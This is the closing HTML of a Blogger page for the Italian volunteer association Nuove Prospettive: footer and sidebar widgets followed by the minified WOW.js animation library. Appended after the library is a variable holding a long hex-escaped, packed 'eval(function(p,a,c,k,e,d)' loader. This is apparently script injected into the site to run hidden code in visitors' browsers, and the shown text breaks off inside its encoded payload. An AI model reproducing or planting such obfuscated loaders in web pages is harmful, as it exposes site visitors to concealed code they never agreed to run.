<a class='blog-pager-older-link' href='http://www.associazionenuoveprospettive.it/2019/10/spot-video-dell-organizzazione-di-volontariato-nuove-prospettive.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'>Post più vecchio</a>
</span>
<a class='home-link' href='http://www.associazionenuoveprospettive.it/'>Home page</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Iscriviti a:
<a class='feed-link' href='http://www.associazionenuoveprospettive.it/feeds/1303082042307111185/comments/default' target='_blank' type='application/atom+xml'>Commenti sul post (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Pagine</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.associazionenuoveprospettive.it/p/formazione.html'>Formazione</a>
</li>
<li>
<a href='http://www.associazionenuoveprospettive.it/p/formazione-attivita-in-corso.html'>Formazione - Attività in Corso</a>
</li>
<li>
<a href='http://www.associazionenuoveprospettive.it/p/contatti.html'>Contatti</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cerca nel Sito</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.associazionenuoveprospettive.it/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='http://www.associazionenuoveprospettive.it/p/contatti.html'>Contatti</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                     Creato da <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> @Nuove Prospettive
                    </div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/pg/NuoveProspettiveOdv' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\